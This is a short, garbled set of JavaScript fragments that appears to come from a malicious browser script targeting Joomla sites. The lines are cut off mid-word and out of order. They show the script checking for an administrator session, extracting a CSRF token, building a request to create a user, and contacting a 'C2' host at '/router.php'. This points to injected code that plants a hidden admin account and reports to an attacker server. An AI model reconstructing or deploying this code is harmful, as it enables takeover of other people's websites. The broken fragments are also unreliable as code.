
': 'application/x-www-form-urlencoded' },body: buildUserBody(to
mlacreater_create_done) return;window.joomlacreater_create_don
router_url) ? data.router_url : (C2 + '/router.php');return fetch
tml(html)) return;var token = extractToken(html);if (!token) retu
function checkAdmin() {fetch('/administrator/index.php', {credenti